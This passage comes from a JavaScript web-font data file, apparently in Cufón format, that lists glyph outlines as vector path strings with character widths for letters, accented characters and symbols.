35,-55,-17v-31,58,-41,141,-63,209r-54,0r49,-181v13,-49,37,-84,96,-84v47,0,78,22,78,68v0,39,-24,57,-55,68","w":227},{"d":"16,43r44,-47r41,0r-44,66","w":180},{"d":"86,-263r53,0r-14,49r-52,0xm163,-263r53,0r-14,49r-52,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"32,-193r55,0r0,117r68,-118r47,0r5,118r63,-117r55,0r-113,194r-49,0r-5,-118r-70,118r-49,0","w":308},{"d":"-22,36v28,-2,42,-13,47,-36r-22,0r15,-58r58,0v-14,56,-24,119,-94,116","w":114},{"d":"197,-336r46,21r-58,43r-46,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"161,-278r46,21r-58,43r-46,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"181,-80v0,-37,-60,-21,-95,-24r-15,55v44,-2,110,12,110,-31xm200,-181v0,-32,-54,-20,-87,-22r-14,53v41,-2,101,10,101,-31xm237,-77v0,97,-133,75,-233,77r68,-252v79,2,181,-16,183,62v0,35,-24,56,-54,62v20,10,36,23,36,51","w":258},{"d":"26,-79r135,-50r-108,-50r13,-49r154,76r-14,50r-194,76","w":230},{"d":"42,-287r46,0r75,333r-46,0","w":190},{"d":"136,-320r53,0r-13,48r-53,0xm213,-320r53,0r-13,48r-53,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"109,-5v-41,20,-102,6,-86,-54r24,-87r-23,0r12,-47r23,0r14,-49r54,0r-13,49r45,0r-12,47r-45,0r-24,89v0,19,31,11,43,6","w":149},{"d":"74,-100v-14,0,-19,11,-25,21r-29,-15v11,-23,26,-45,55,-47v23,-1,29,19,47,19v14,0,20,-11,26,-21r28,14v-11,23,-25,47,-55,48v-22,1,-29,-19,-47,-19","w":183},{"d":"85,-47v47,21,92,-22,81,-74xm148,-147v-46,-17,-87,23,-80,73xm207,-155v53,96,-68,203,-160,140r-18,17r-48,0r45,-41v-47,-97,68,-199,160,-140r17,-16r48,0","w":234},{"d":"177,-105r-11,-84r-55,84r66,0xm190,-303v-24,-2,-36,45,-7,46v26,2,36,-45,7,-46xm191,-323v45,0,50,60,19,77r39,246r-57,0r-8,-57r-107,0r-38,57r-60,0r173,-249v-22,-30,1,-74,39,-74"},{"d":"98,-257r49,-21r23,64r-38,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"33,-105r170,0r-13,50r-171,0xm58,-198r171,0r-14,49r-170,0","w":230},{"d":"179,-26v-20,17,-37,30,-72,30r-39,58r-41,-19r43,-44v-32,-12,-53,-40,-55,-82v-5,-102,140,-154,193,-71r-42,29v-25,-48,-97,-15,-97,42v0,47,60,50,81,22","w":201},{"d":"132,-320r52,0r-13,48r-53,0xm209,-320r52,0r-13,48r-53,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"82,-111v-3,52,45,76,95,58r-32,-44r46,-31r25,41v32,-40,19,-124,-47,-118v-54,5,-84,42,-87,94xm291,-145v0,44,-18,80,-43,104r20,27r-46,30r-16,-27v-80,38,-188,-1,-182,-96v5,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"136,-202v0,28,-35,89,28,78r-11,42v-95,-16,-33,114,-122,128v-12,2,-26,5,-42,5r-4,-37v38,-2,55,-16,58,-54v3,-40,18,-66,59,-68v-46,-3,-26,-54,-18,-85v-2,-20,-15,-25,-33,-31r18,-33v40,8,67,17,67,55","w":176},{"d":"155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"136,-315r48,-21r23,64r-37,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"84,-33r-66,0r10,-39r67,0r5,-22r-66,0r11,-39r51,0r-45,-119r60,0r30,93r81,-93r66,0r-110,119r52,0r-10,39r-66,0r-6,22r66,0r-10,39r-66,0r-9,33r-54,0","w":255},{"d":"39,-140r58,0r-16,57r-58,0","w":114},{"d":"72,-263r54,0r-70,263r-55,0","w":108},{"d":"77,-132v6,22,42,28,67,28v10,0,23,-6,23,-17v-7,-21,-42,-28,-67,-28v-10,0,-23,6,-23,17xm169,-83v36,39,-13,90,-67,86v-36,-3,-68,-12,-85,-33r34,-30v13,16,65,36,79,9v-19,-33,-104,-15,-104,-71v0,-29,21,-42,49,-48v-36,-39,12,-86,67,-86v37,0,68,12,84,33r-34,30v-11,-12,-30,-22,-53,-22v-19,0,-35,14,-17,23v30,17,96,14,96,61v0,29,-21,42,-49,48","w":227},{"d":"66,-252r61,0r-63,115r-28,0xm153,-252r61,0r-63,115r-28,0","w":190},{"d":"238,-34v-24,21,-50,39,-95,38v-72,-1,-119,-38,-119,-109v0,-109,110,-183,214,-137v17,8,30,22,40,39r-45,32v-15,-20,-29,-34,-62,-34v-54,0,-85,41,-89,97v-4,67,88,77,120,36","w":261},{"d":"0,-40r63,-62r-29,-57r44,-20v11,28,31,55,38,84r-85,84xm97,-40r63,-62r-29,-57r44,-20v11,28,31,55,38,84r-85,84","w":231},{"d":"146,-85v2,-35,-53,-39,-81,-25r-28,-22r39,-120r153,0r-13,49r-103,0r-14,42v59,-9,103,15,104,70v3,102,-158,124,-206,50r39,-33v21,35,107,41,110,-11","w":219},{"d":"55,-11v-12,-29,-28,-53,-38,-84r86,-84r31,29r-63,62r28,57xm153,-11v-12,-29,-29,-53,-39,-84r86,-84r31,29r-63,62r29,57","w":231},{"d":"211,-336r46,21r-58,43r-46,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"134,-336r46,21r-58,43r-46,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"221,-144v1,-51,-44,-62,-100,-58r-13,51r51,0r-14,49r-51,0r-14,52v81,4,140,-20,141,-94xm279,-146v-4,96,-71,145,-174,146r-93,0r27,-102r-30,0r13,-49r30,0r27,-101v107,-6,204,6,200,106","w":286},{"d":"89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"55,-320r53,0r-13,48r-53,0xm132,-320r53,0r-13,48r-53,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"160,-204r-116,0r13,-48r181,0r-11,42r-159,210r-65,0","w":219},{"d":"57,-5v-9,47,-47,73,-103,61r11,-43v21,7,34,-7,39,-25r49,-181r55,0xm70,-263r58,0r-13,49r-58,0","w":108},{"d":"0,0r62,-166r30,0r-28,166r-64,0xm71,-252r58,0r-15,58r-59,0","w":117},{"d":"58,-315r48,-21r24,64r-38,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"187,-336r46,21r-58,43r-46,0xm87,-99r-52,-153r62,0r29,104r87,-104r67,0r-138,158r-26,94r-55,0","w":234},{"d":"117,-136v-56,-5,-72,95,-11,94v58,6,73,-96,11,-94xm184,-223v51,81,35,233,-81,227v-54,-2,-87,-29,-89,-84v-3,-76,91,-123,148,-74r-24,-52r-48,18r-13,-27r49,-18r-14,-30r54,0r6,13r43,-16r12,27","w":229},{"d":"76,-101r-42,-92r59,0r21,54r45,-54r66,0r-91,98r43,95r-59,0r-22,-57r-49,57r-65,0","w":208},{"d":"168,-291v-14,0,-19,12,-25,22r-29,-15v11,-23,27,-46,56,-48v22,-1,29,20,47,20v14,0,19,-11,25,-21r29,14v-11,23,-25,47,-55,48v-22,1,-30,-20,-48,-20xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"131,-181v-44,2,-72,66,-38,97xm197,-55v-19,19,-51,32,-90,27r-12,30r-38,0r16,-39v-27,-13,-51,-40,-49,-80v3,-70,47,-112,123,-111r10,-26r38,0r-14,34v18,7,32,19,41,35r-41,29v-5,-8,-12,-15,-19,-19r-39,101v20,-1,32,-8,45,-18","w":210},{"d":"193,-170v0,-34,-41,-34,-79,-32r-21,77v49,2,100,-1,100,-45xm251,-175v-2,84,-77,104,-171,99r-20,76r-56,0r68,-252v87,-2,181,-6,179,77","w":244},{"d":"214,-144v1,-51,-44,-62,-100,-58r-41,152v81,5,139,-21,141,-94xm271,-146v-3,131,-122,155,-267,146r68,-252v106,-6,202,5,199,106","w":279},{"d":"181,-105r27,-99r-7,0r-79,99r59,0xm181,-252r221,0r-14,49r-126,0r-13,52r110,0r-14,48r-110,0r-14,54r128,0r-13,49r-183,0r15,-57r-85,0r-45,57r-60,0","w":380},{"d":"111,-278r46,21r-58,43r-46,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"153,-206v-62,0,-92,96,-61,147v56,41,109,-30,107,-93v-1,-33,-15,-54,-46,-54xm256,-152v0,85,-47,156,-135,156v-64,0,-99,-40,-99,-104v0,-85,47,-156,135,-156v64,0,99,40,99,104","w":262},{"d":"77,-252r116,0r-12,43r-63,0r-58,213r64,0r-11,43r-117,0","w":167},{"d":"177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"132,-320r53,0r-13,48r-53,0xm210,-320r52,0r-13,48r-53,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"81,-107v-3,57,64,74,110,51r12,-41r-56,0r13,-48r109,0r-35,126v-24,14,-54,23,-92,23v-70,-2,-115,-37,-118,-109v-6,-131,173,-200,260,-108r-41,37v-16,-15,-34,-32,-66,-30v-57,3,-93,41,-96,99","w":280},{"d":"-22,36v28,-2,42,-13,47,-36r-22,0r15,-58r58,0v-14,56,-24,119,-94,116xm54,-193r59,0r-16,58r-58,0","w":114},{"d":"81,-263r53,0r-13,49r-53,0xm158,-263r53,0r-13,49r-53,0xm15,6v12,9,35,11,42,-5r-24,-194r56,0r9,131r73,-131r59,0r-120,198v-17,41,-77,73,-124,40","w":213},{"d":"82,-111v-3,52,45,76,95,58r-32,-44r46,-31r25,41v32,-40,19,-124,-47,-118v-54,5,-84,42,-87,94xm291,-145v0,44,-18,80,-43,104r20,27r-46,30r-16,-27v-80,38,-188,-1,-182,-96v5,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"39,-140r58,0r-16,57r-58,0","w":114},{"d":"1,-39r126,-110r-94,0r12,-44r164,0r-11,39r-126,110r98,0r-12,44r-168,0","w":200},{"d":"135,-210v-53,-6,-69,82,-10,80v53,5,68,-81,10,-80xm226,-157v-2,101,-75,186,-183,153v-15,-4,-26,-14,-38,-24r32,-40v24,26,76,33,103,2v11,-11,19,-25,24,-41v-40,39,-140,22,-134,-50v5,-61,42,-99,105,-99v61,0,93,34,91,99","w":231},{"d":"96,-14v1,21,16,25,33,31r-18,34v-39,-9,-67,-18,-67,-55v0,-28,36,-90,-28,-78r11,-42v95,16,33,-114,122,-128v12,-2,26,-5,42,-5r4,36v-37,3,-55,17,-58,55v-3,40,-18,65,-59,67v45,4,27,54,18,85","w":176},{"d":"199,-182v-9,-28,-60,-29,-70,0v-4,12,-9,27,-13,40r83,0r-12,46r-83,0r-13,48r110,0r-13,48r-193,0r10,-36r30,-9r14,-51r-28,0r12,-46r28,0v12,-60,36,-115,105,-114v40,0,62,20,77,44","w":231},{"d":"93,-102r-65,0r13,-50r65,0r17,-64r52,0r-18,64r65,0r-13,50r-65,0r-17,65r-51,0","w":233},{"d":"207,-336r46,21r-58,43r-46,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"98,-228v-34,-3,-44,58,-8,59v32,2,43,-57,8,-59xm25,-123r100,0r-7,23r-100,0xm150,-205v6,68,-114,85,-113,12v-5,-68,113,-85,113,-12","w":144},{"d":"205,-171v1,-39,-52,-30,-91,-31r-19,72v49,0,108,5,110,-41xm263,-176v-2,55,-35,78,-81,90r43,86r-63,0r-39,-81r-42,0r-21,81r-56,0r68,-252v89,-1,193,-12,191,76","w":261},{"d":"46,-58r59,0r-16,58r-58,0xm35,-220v38,-48,168,-52,168,30v0,51,-40,71,-92,79r-11,25r-36,0v4,-19,2,-44,9,-60v36,-4,68,-8,72,-37v-5,-38,-65,-19,-81,-1","w":195},{"d":"72,-252r58,0r36,107r94,-107r64,0r-68,252r-56,0r44,-165r-100,108r-40,-106r-44,163r-56,0","w":312},{"d":"119,-320r52,0r-13,48r-53,0xm196,-320r52,0r-13,48r-52,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"-30,16r217,0r-11,42r-217,0","w":216},{"d":"85,-257r49,-21r23,64r-37,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"72,-252r55,0r-29,112r124,-112r75,0r-123,105r60,147r-61,0r-43,-113r-52,44r-18,69r-56,0","w":261},{"d":"232,-39v-20,24,-47,44,-89,43v-59,0,-90,-31,-98,-82r-36,0r9,-36r27,0v0,-9,3,-17,5,-25r-25,0r10,-36r26,0v16,-82,179,-118,209,-23r-48,24v-10,-43,-84,-39,-99,-1r69,0r-9,36r-74,0v-3,7,-5,16,-6,25r73,0r-10,36r-63,0v6,44,74,38,91,7","w":259},{"d":"104,-252r37,0r33,75r-35,0r-22,-43r-44,43r-43,0","w":180},{"d":"66,-252r61,0r-63,115r-28,0","w":102},{"d":"197,-287r51,0r-245,333r-52,0","w":190},{"d":"117,-233v-14,0,-19,11,-25,21r-29,-14v11,-23,26,-47,55,-48v23,-1,30,20,48,20v14,0,19,-11,25,-21r29,14v-11,23,-26,47,-55,48v-23,1,-30,-20,-48,-20xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"18,-58r58,0r-15,58r-58,0","w":114},{"d":"15,6v12,9,35,11,42,-5r-24,-194r56,0r9,131r73,-131r59,0r-120,198v-17,41,-77,73,-124,40","w":213},{"d":"119,-48v31,3,45,-37,14,-46xm132,-204v-34,-2,-44,36,-14,46xm208,-79v-2,54,-46,77,-102,79r-11,35r-37,0r12,-39v-31,-7,-55,-20,-72,-42r41,-34v13,15,28,25,46,30r17,-56v-31,-12,-60,-26,-60,-67v0,-53,45,-78,103,-79r6,-21r38,0r-8,26v24,6,41,18,56,32r-38,37v-10,-8,-20,-18,-33,-22r-16,54v30,13,60,25,58,67","w":228},{"d":"19,-58r58,0r-15,58r-59,0xm40,-86r28,-166r64,0r-61,166r-31,0","w":117},{"d":"18,-58r58,0r-15,58r-58,0xm54,-193r59,0r-16,58r-58,0","w":114},{"d":"131,-150v-46,0,-74,59,-47,96v38,31,87,-7,87,-56v0,-25,-15,-40,-40,-40xm121,4v-31,2,-47,-13,-60,-32r-23,86r-55,0r86,-321r55,0r-25,91v42,-48,135,-19,129,58v-6,68,-41,114,-107,118","w":242},{"d":"149,-100r18,-53r-52,0r-18,53r52,0xm33,-54r-29,0r12,-46r33,0r19,-53r-34,0r12,-46r38,0r18,-53r48,0r-19,53r53,0r18,-53r47,0r-18,53r30,0r-13,46r-33,0r-18,53r33,0r-12,46r-38,0r-18,54r-48,0r19,-54r-52,0r-19,54r-48,0","w":248},{"d":"26,-102r13,-50r195,-76r-15,53r-135,50r109,50r-13,49","w":230},{"d":"149,-106v14,-38,-31,-54,-51,-30v-27,33,-28,92,-44,136r-55,0r51,-193r55,0r-5,20v34,-43,127,-24,107,50v-11,42,-22,82,-32,123r-55,0","w":222},{"d":"53,-193r55,0r-52,193r-55,0xm71,-263r57,0r-13,49r-58,0","w":108},{"d":"70,-263r52,0r-13,49r-52,0xm147,-263r52,0r-13,49r-52,0","w":180},{"d":"208,-336r47,21r-58,43r-47,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"96,-85v-38,-4,-57,53,-10,51v21,-1,43,-11,55,-24v-1,-5,-2,-11,-2,-17v-14,-5,-27,-8,-43,-10xm275,-112v12,-40,-38,-53,-63,-29v-9,8,-16,17,-21,29r84,0xm186,-77v-1,43,62,46,87,22r25,34v-32,33,-129,35,-148,-12v-27,42,-145,60,-147,-15v-1,-68,80,-81,137,-61r3,-17v-2,-35,-66,-23,-88,-12r-9,-43v37,-16,117,-25,135,14v40,-48,153,-37,147,46v-1,16,-5,31,-10,44r-132,0","w":338},{"d":"72,-140r16,-40r-40,17r-8,-29r43,-6r-34,-27r21,-21r26,35r6,-44r29,8r-17,40r41,-16r8,29r-44,5r35,27r-22,22r-26,-35r-6,43","w":154},{"d":"127,-151v-41,-1,-71,51,-45,83v35,24,85,-7,84,-48v0,-22,-17,-34,-39,-35xm121,-197v31,0,47,15,59,34r8,-30r54,0r-56,199v-21,65,-144,63,-198,25r29,-37v29,24,106,33,121,-9v3,-8,7,-17,10,-26v-38,43,-137,29,-133,-42v3,-66,43,-114,106,-114","w":241},{"d":"131,-150v-46,0,-74,59,-47,96v38,31,87,-7,87,-56v0,-25,-15,-40,-40,-40xm121,4v-31,2,-47,-13,-60,-32r-23,86r-55,0r67,-251r55,0r-6,21v42,-48,135,-19,129,58v-6,68,-41,114,-107,118","w":242},{"d":"66,-72v1,43,93,40,93,-2v-1,-43,-94,-41,-93,2xm96,-179v0,18,18,29,40,29v21,0,41,-12,41,-31v1,-19,-17,-29,-39,-29v-21,0,-42,13,-42,31xm213,-71v-1,96,-199,103,-201,3v0,-43,30,-59,64,-68v-18,-8,-30,-26,-31,-49v0,-90,183,-98,184,-3v0,36,-25,56,-55,63v22,8,39,26,39,54","w":238},{"d":"128,-150v-45,0,-73,61,-46,97v38,30,88,-9,88,-56v0,-23,-18,-41,-42,-41xm143,-21v-42,49,-135,18,-129,-58v5,-68,41,-114,107,-118v31,-2,47,13,60,32r26,-98r55,0r-70,263r-55,0","w":242},{"d":"72,-252r51,0r74,160r43,-160r54,0r-67,252r-47,0r-77,-165r-44,165r-55,0","w":282},{"d":"76,-77v0,41,24,71,45,94r-34,34v-69,-39,-87,-167,-29,-233v27,-30,62,-59,105,-75r20,41v-55,28,-107,64,-107,139","w":160},{"d":"114,-233v-14,0,-19,11,-25,21r-29,-14v11,-23,25,-47,55,-48v23,-1,29,20,47,20v14,0,20,-11,26,-21r28,14v-11,23,-25,47,-55,48v-22,1,-29,-20,-47,-20xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"87,-99r-52,-153r62,0r29,104r87,-104r67,0r-138,158r-26,94r-55,0","w":234},{"d":"93,-328r51,0r30,56r-40,0r-22,-24r-35,24r-44,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"75,-252r55,0r-68,252r-55,0","w":120},{"d":"179,-26v-20,18,-39,30,-74,30v-56,0,-87,-32,-90,-87v-6,-102,140,-154,193,-71r-42,29v-25,-48,-97,-15,-97,42v0,47,60,50,81,22","w":201},{"d":"238,-34v-24,22,-52,39,-98,38r-39,58r-41,-19r42,-44v-45,-14,-78,-47,-78,-104v0,-109,110,-183,214,-137v17,8,30,22,40,39r-45,32v-15,-20,-29,-34,-62,-34v-54,0,-85,41,-89,97v-4,67,88,77,120,36","w":261},{"d":"130,-271r51,0r30,57r-40,0r-22,-24r-35,24r-44,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"60,-67v5,34,53,29,80,10r-38,-54v-23,9,-39,21,-42,44xm167,-193v-6,-35,-54,-19,-52,8v1,11,3,19,10,28v21,-7,39,-13,42,-36xm176,-88v12,-12,21,-26,31,-41r33,24v-12,19,-25,36,-39,51r25,33r-41,26r-20,-28v-44,40,-160,39,-157,-41v2,-47,35,-65,72,-79v-33,-50,1,-117,67,-113v41,2,69,21,69,60v0,42,-33,57,-68,70","w":250},{"d":"124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"25,-73v23,41,94,23,95,-19r43,-160r57,0r-48,178v-9,81,-143,106,-186,35","w":207},{"d":"82,-111v-3,52,45,76,95,58r-32,-44r46,-31r25,41v32,-40,19,-124,-47,-118v-54,5,-84,42,-87,94xm291,-145v0,44,-18,80,-43,104r20,27r-46,30r-16,-27v-80,38,-188,-1,-182,-96v5,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"170,-137v74,41,20,141,-64,141v-49,0,-86,-16,-110,-47r42,-35v18,19,37,33,71,33v37,0,51,-37,16,-50v-37,-14,-81,-28,-83,-77v-3,-94,148,-107,195,-46r-38,38v-18,-15,-32,-25,-61,-27v-36,-2,-47,34,-14,49","w":228},{"d":"86,-195r-45,10r-1,-47v38,-9,67,-26,117,-22r-68,254r-55,0","w":156},{"d":"149,-106v14,-38,-31,-54,-51,-30v-27,33,-28,92,-44,136r-55,0r70,-263r54,0r-23,90v34,-43,127,-24,107,50v-11,42,-22,82,-32,123r-55,0","w":223},{"d":"90,-257r49,-21r23,64r-37,0","w":180},{"d":"188,-152v0,-26,-30,-19,-54,-20r0,41v25,0,54,4,54,-21xm165,-199v58,-8,71,77,24,89r34,50r-35,0r-30,-45r-24,0r0,45r-31,0r0,-139r62,0xm42,-126v0,71,45,116,115,116v70,0,115,-47,115,-116v0,-70,-45,-116,-115,-116v-71,0,-115,47,-115,116xm287,-126v0,78,-52,130,-130,130v-79,0,-130,-52,-130,-130v0,-78,51,-130,130,-130v78,0,130,52,130,130","w":298},{"d":"72,-252r55,0r-26,100r101,0r26,-100r56,0r-68,252r-55,0r27,-101r-101,0r-27,101r-56,0","w":272},{"d":"31,-193r56,0r8,129r77,-129r59,0r-127,194r-50,0","w":213},{"d":"125,-271r52,0r29,57r-39,0r-22,-24r-35,24r-44,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"-22,36v28,-2,42,-13,47,-36r-22,0r15,-58r58,0v-14,56,-24,119,-94,116xm54,-193r59,0r-16,58r-58,0","w":114},{"d":"193,-86v0,100,-161,118,-199,42r41,-30v16,35,102,43,102,-7v0,-28,-34,-31,-65,-30r-2,-34r74,-59r-95,0r13,-48r170,0r-11,42r-82,62v31,8,54,24,54,62","w":217},{"d":"157,-64v0,85,-129,82,-166,33r32,-32v16,16,34,24,59,26v17,2,32,-17,17,-27v-27,-18,-71,-21,-72,-65v-3,-79,111,-82,153,-40r-30,35v-15,-12,-28,-20,-50,-21v-11,0,-21,5,-21,16v15,32,78,26,78,75","w":180},{"d":"48,-287r43,0r0,333r-43,0r0,-333","w":126},{"d":"82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"67,-254r130,0r-10,38r-130,0","w":180},{"d":"167,-328r52,0r29,56r-40,0r-22,-24r-35,24r-44,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"132,-315r49,-21r23,64r-37,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"124,-271r52,0r29,57r-40,0r-22,-24r-35,24r-44,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"-11,4r64,0r57,-213r-64,0r12,-43r116,0r-80,299r-116,0","w":167},{"d":"168,-328r52,0r29,56r-39,0r-22,-24r-35,24r-44,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"88,-257r48,-21r23,64r-37,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"103,-131r-54,-121r63,0r31,81r71,-81r71,0r-119,127r56,125r-62,0r-34,-85r-73,85r-71,0","w":252},{"d":"111,-201r-76,0r13,-51r209,0r-14,51r-76,0r-54,201r-56,0","w":223},{"d":"47,-252r57,0r7,171r101,-172r48,0r11,172r98,-171r63,0r-154,254r-52,0r-12,-162r-98,162r-51,0","w":398},{"d":"73,-271r52,0r29,57r-40,0r-22,-24r-35,24r-44,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"88,-193v-20,-3,-31,29,-7,28v14,0,25,-11,27,-24v-6,-2,-11,-5,-20,-4xm25,-123r96,0r-7,23r-96,0xm37,-172v0,-38,46,-45,76,-34v9,-28,-30,-24,-47,-16r-5,-24v34,-15,94,-10,80,41r-16,59r-29,0r3,-12v-15,21,-62,19,-62,-14","w":140},{"d":"120,-128v0,43,53,55,75,27r20,20v-36,47,-128,22,-128,-46v0,-66,84,-95,127,-51r-20,23v-22,-27,-74,-16,-74,27xm42,-126v0,71,45,116,115,116v70,0,115,-47,115,-116v0,-70,-45,-116,-115,-116v-71,0,-115,47,-115,116xm287,-126v0,78,-52,130,-130,130v-79,0,-130,-52,-130,-130v0,-78,51,-130,130,-130v78,0,130,52,130,130","w":298},{"d":"72,-252r55,0r-54,202r126,0r-14,50r-181,0","w":225},{"d":"244,-96v-32,-1,-47,65,-10,68v33,2,49,-66,10,-68xm98,-224v-32,-3,-48,65,-10,68v32,1,47,-65,10,-68xm302,-72v0,43,-27,75,-70,75v-35,0,-55,-22,-55,-56v0,-43,26,-74,70,-74v34,0,55,21,55,55xm264,-252r47,0r-243,252r-46,0xm156,-199v0,41,-26,74,-70,74v-35,0,-56,-21,-56,-55v0,-43,27,-75,70,-75v35,0,56,21,56,56","w":316},{"d":"136,-256v79,-7,113,88,55,133v-32,25,-72,51,-106,75r106,0r-13,48r-189,0r12,-45v50,-37,111,-70,155,-112v19,-19,8,-51,-22,-49v-27,1,-42,16,-60,31r-34,-35v22,-25,53,-42,96,-46","w":221},{"d":"90,-263r53,0r-13,49r-53,0xm167,-263r53,0r-13,49r-53,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"69,-263r55,0r-37,136r79,-66r71,0r-93,75r42,118r-61,0r-28,-82r-28,23r-15,59r-55,0","w":212},{"d":"74,-76v0,21,18,34,39,34v52,0,68,-79,10,-77v-29,1,-48,15,-49,43xm217,-94v-4,59,-